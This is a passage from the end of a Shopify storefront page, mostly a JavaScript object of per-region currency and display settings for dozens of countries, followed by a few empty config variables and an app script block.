0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":"MDL","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MK":{"region_name":"North Macedonia","region_code":"MK","currency_code":"MKD","currency_symbol":"ден","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NO":{"region_name":"Norway","region_code":"NO","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PL":{"region_name":"Poland","region_code":"PL","currency_code":"PLN","currency_symbol":"zł","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RO":{"region_name":"Romania","region_code":"RO","currency_code":"RON","currency_symbol":"lei","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RS":{"region_name":"Serbia","region_code":"RS","currency_code":"RSD","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SJ":{"region_name":"Svalbard & Jan Mayen","region_code":"SJ","currency_code":"NOK","currency_symbol":"kr","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"DE":{"region_name":"Germany","region_code":"DE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FR":{"region_name":"France","region_code":"FR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CH":{"region_name":"Switzerland","region_code":"CH","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"RU":{"region_name":"Russia","region_code":"RU","currency_code":"RUB","currency_symbol":"руб","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"US":{"region_name":"United States","region_code":"US","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":true,"is_tms_managed":false},"AU":{"region_name":"Australia","region_code":"AU","currency_code":"AUD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JP":{"region_name":"Japan","region_code":"JP","currency_code":"JPY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CN":{"region_name":"China","region_code":"CN","currency_code":"CNY","currency_symbol":"¥","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MX":{"region_name":"Mexico","region_code":"MX","currency_code":"MXN","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PF":{"region_name":"French Polynesia","region_code":"PF","currency_code":"XPF","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MV":{"region_name":"Maldives","region_code":"MV","currency_code":"MVR","currency_symbol":"Rf","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AX":{"region_name":"Åland Islands","region_code":"AX","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LT":{"region_name":"Lithuania","region_code":"LT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LU":{"region_name":"Luxembourg","region_code":"LU","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MT":{"region_name":"Malta","region_code":"MT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MC":{"region_name":"Monaco","region_code":"MC","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ME":{"region_name":"Montenegro","region_code":"ME","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NL":{"region_name":"Netherlands","region_code":"NL","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PT":{"region_name":"Portugal","region_code":"PT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SM":{"region_name":"San Marino","region_code":"SM","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SK":{"region_name":"Slovakia","region_code":"SK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SI":{"region_name":"Slovenia","region_code":"SI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TT":{"region_name":"Trinidad & Tobago","region_code":"TT","currency_code":"TTD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BR":{"region_name":"Brazil","region_code":"BR","currency_code":"BRL","currency_symbol":"R$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BQ":{"region_name":"Caribbean Netherlands","region_code":"BQ","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CL":{"region_name":"Chile","region_code":"CL","currency_code":"CLP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PE":{"region_name":"Peru","region_code":"PE","currency_code":"PEN","currency_symbol":"S/.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SR":{"region_name":"Suriname","region_code":"SR","currency_code":"SRD","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UY":{"region_name":"Uruguay","region_code":"UY","currency_code":"UYU","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VE":{"region_name":"Venezuela","region_code":"VE","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CK":{"region_name":"Cook Islands","region_code":"CK","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FJ":{"region_name":"Fiji","region_code":"FJ","currency_code":"FJD","currency_symbol":"FJ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false}};



  var tmsCartNoteData = {};



  var tmsRegionLanguageDefaultsData = {};



  var tmsRegionGroupMapping = {};


</script>




</div><div id="shopify-block-AQ1NWVGllMEtNNVZRT__4090771392943522038" class="shopify-block shopify-app-block mps-toastibar-app">


<script>
  window.TB_FILE_PATH = "99929/a0e68ec657c04163a0533c0785a3c428";
</script>


</div></body>
</html>
